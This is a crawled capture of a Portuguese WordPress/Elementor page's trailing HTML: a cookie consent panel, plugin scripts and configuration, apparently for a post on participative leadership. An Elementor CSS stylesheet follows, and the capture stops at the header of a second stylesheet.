para ajudar você a navegar com eficiência e executar certas funções. Você encontrará informações detalhadas sobre todos os cookies sob cada categoria de consentimento abaixo.</p><p>Os cookies que são classificados com a marcação “Necessário” são armazenados em seu navegador, pois são essenciais para possibilitar o uso de funcionalidades básicas do site.</p><p>Também usamos cookies de terceiros que nos ajudam a analisar como você usa esse site, armazenar suas preferências e fornecer conteúdo e anúncios que sejam relevantes para você. Esses cookies somente serão armazenados em seu navegador mediante seu prévio consentimento.</p><p>Você pode optar por ativar ou desativar alguns ou todos esses cookies, mas desativá-los pode afetar sua experiência de navegação.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessário" data-cky-tag="detail-category-title" style="color:#212121">Necessário</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Os cookies necessários são cruciais para as funções básicas do site e o site não funcionará como pretendido sem eles. Esses cookies não armazenam nenhum dado pessoalmente identificável.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funcional" data-cky-tag="detail-category-title" style="color:#212121">Funcional</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Cookies funcionais ajudam a executar certas funcionalidades, como compartilhar o conteúdo do site em plataformas de mídia social, coletar feedbacks e outros recursos de terceiros.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analíticos" data-cky-tag="detail-category-title" style="color:#212121">Analíticos</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Cookies analíticos são usados para entender como os visitantes interagem com o site. Esses cookies ajudam a fornecer informações sobre métricas o número de visitantes, taxa de rejeição, fonte de tráfego, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Desempenho" data-cky-tag="detail-category-title" style="color:#212121">Desempenho</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Os cookies de desempenho são usados para entender e analisar os principais índices de desempenho do site, o que ajuda a oferecer uma melhor experiência do usuário para os visitantes.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Anúncio" data-cky-tag="detail-category-title" style="color:#212121">Anúncio</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Os cookies de anúncios são usados para entregar aos visitantes anúncios personalizados com base nas páginas que visitaram antes e analisar a eficácia da campanha publicitária.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Bem, cookies para exibir.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar" data-cky-tag="detail-reject-button" style="color:#D50317;background-color:transparent;border-color:#D50317"> Rejeitar </button> <button class="cky-btn cky-btn-preferences" aria-label="Salve minhas preferências" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Salve minhas preferências </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#2E5A93;border-color:#2E5A93"> Aceitar tudo </button> </div></div></div></div></script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<link rel='stylesheet' id='elementor-post-1460-css' href='https://melmouramoreno.com/wp-content/uploads/elementor/css/post-1460.css?ver=1769649473' media='all' />
<!-- <link rel='stylesheet' id='fme-frontend-css-css' href='https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/assets/css/mask-frontend.css?ver=1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//melmouramoreno.com/wp-content/cache/wpfc-minified/qto02a6a/8bg0t.css" media="all"/>
<script src="https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/assets/deprecate_js/jquery.mask.min.js?ver=1.0" id="jquery.mask.min.js-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/assets/deprecate_js/maskformelementor.js?ver=1.0" id="maskformelementor.js-js"></script>
<script src="https://melmouramoreno.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://melmouramoreno.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://melmouramoreno.com/wp-admin/admin-ajax.php","nonce":"7185a48848"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://melmouramoreno.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/melmouramoreno.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/melmouramoreno.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/melmouramoreno.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"00f1127e7e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":11227,"title":"Como%20ser%20um%20L%C3%ADder%20Participativo%3F%20-%20Mel%20Moura%20Moreno","excerpt":"","featuredImage":"https:\/\/melmouramoreno.com\/wp-content\/uploads\/2023\/04\/4-2-1024x853.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://melmouramoreno.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
var elementskit = {
resturl: 'https://melmouramoreno.com/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.10.2" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://melmouramoreno.com/wp-admin/admin-ajax.php","nonce":"3b18aafe74","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://melmouramoreno.com/como-ser-um-lider-participativo/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://melmouramoreno.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://melmouramoreno.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/melmouramoreno.com\/wp-admin\/admin-ajax.php","nonce":"b89b000c1f","urls":{"assets":"https:\/\/melmouramoreno.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/melmouramoreno.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/melmouramoreno.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://melmouramoreno.com/wp-admin/admin-ajax.php","nonce":"db47a8f418"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="fme-custom-mask-script-js-extra">
var fmeData = {"pluginUrl":"https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/","errorMessages":{"mask-cnpj":"Invalid CNPJ.","mask-cpf":"Invalid CPF.","mask-cep":"Invalid CEP (XXXXX-XXX).","mask-phus":"Invalid number: (123) 456-7890","mask-ph8":"Invalid number: 1234-5678","mask-ddd8":"Invalid number: (DDD) 1234-5678","mask-ddd9":"Invalid number: (DDD) 91234-5678","mask-dmy":"Invalid date: dd/mm/yyyy","mask-mdy":"Invalid date: mm/dd/yyyy","mask-hms":"Invalid time: hh:mm:ss","mask-hm":"Invalid time: hh:mm","mask-dmyhm":"Invalid date: dd/mm/yyyy hh:mm","mask-mdyhm":"Invalid date: mm/dd/yyyy hh:mm","mask-my":"Invalid date: mm/yyyy","mask-ccs":"Invalid credit card number.","mask-cch":"Invalid credit card number.","mask-ccmy":"Invalid date.","mask-ccmyy":"Invalid date.","mask-ipv4":"Invalid IPv4 address."}};
//# sourceURL=fme-custom-mask-script-js-extra
</script>
<script src="https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/assets/js/custom-mask-script.js?ver=4.3.0" id="fme-custom-mask-script-js"></script>
<script src="https://melmouramoreno.com/wp-content/plugins/mask-form-elementor/assets/js/new-input-mask.js?ver=4.3.0" id="fme-new-input-mask-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.413 seconds, on 29 de January de 2026 @ 07:49 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://melmouramoreno.com/wp-content/uploads/elementor/css/post-12770.css?ver=1769649321
body_size: 1104
content:
.elementor-12770 .elementor-element.elementor-element-cf38b6e:not(.elementor-motion-effects-element-type-background), .elementor-12770 .elementor-element.elementor-element-cf38b6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-12770 .elementor-element.elementor-element-cf38b6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12770 .elementor-element.elementor-element-cf38b6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-12770 .elementor-element.elementor-element-d7fbfb6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12770 .elementor-element.elementor-element-d7fbfb6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#FFFFFF94;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-12770 .elementor-element.elementor-element-53ccbc9{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-item > a{font-size:12px;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12770 .elementor-element.elementor-element-53ccbc9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12770 .elementor-element.elementor-element-c505ef3{--grid-template-columns:repeat(0, auto);text-align:right;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-12770 .elementor-element.elementor-element-c505ef3 .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-12770 .elementor-element.elementor-element-c505ef3 .elementor-social-icon i{color:#FFFFFF;}.elementor-12770 .elementor-element.elementor-element-c505ef3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-12770 .elementor-element.elementor-element-23b7de7:not(.elementor-motion-effects-element-type-background), .elementor-12770 .elementor-element.elementor-element-23b7de7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12770 .elementor-element.elementor-element-23b7de7{box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:1;}.elementor-12770 .elementor-element.elementor-element-23b7de7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-12770 .elementor-element.elementor-element-bde76dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12770 .elementor-element.elementor-element-bde76dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu .elementor-item{font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-6a537cd );}.elementor-12770 .elementor-element.elementor-element-5389da5 .e--pointer-framed .elementor-item:before,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-6a537cd );}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-6a537cd );}.elementor-12770 .elementor-element.elementor-element-5389da5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-6a537cd );}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a, .elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown{background-color:#F0F0F0;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a:hover,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a:focus,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-menu-toggle:hover,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a:hover,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a:focus,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-6a537cd );}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-6a537cd );}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown .elementor-item, .elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;font-weight:400;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#D7D7D7;border-bottom-width:1px;}.elementor-12770 .elementor-element.elementor-element-5389da5 div.elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-12770 .elementor-element.elementor-element-5389da5 div.elementor-menu-toggle svg{fill:var( --e-global-color-text );}.elementor-12770 .elementor-element.elementor-element-5389da5 div.elementor-menu-toggle:hover, .elementor-12770 .elementor-element.elementor-element-5389da5 div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-12770 .elementor-element.elementor-element-5389da5 div.elementor-menu-toggle:hover svg, .elementor-12770 .elementor-element.elementor-element-5389da5 div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-menu-toggle:hover, .elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-menu-toggle:focus{background-color:var( --e-global-color-6a537cd );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12770 .elementor-element.elementor-element-9cccb81{width:24.887%;}.elementor-12770 .elementor-element.elementor-element-bde76dc{width:75.113%;}}@media(max-width:767px){.elementor-12770 .elementor-element.elementor-element-c505ef3{text-align:center;}.elementor-12770 .elementor-element.elementor-element-9cccb81{width:60%;}.elementor-12770 .elementor-element.elementor-element-bde76dc{width:40%;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown .elementor-item, .elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-12770 .elementor-element.elementor-element-5389da5 .elementor-menu-toggle{border-radius:100px;}}

--- FILE ---
content_type: text/css
request_url: https://melmouramoreno.com/wp-content/uploads/elementor/css/post-1062.css?ver=1769650560
body_size: 1394
content:
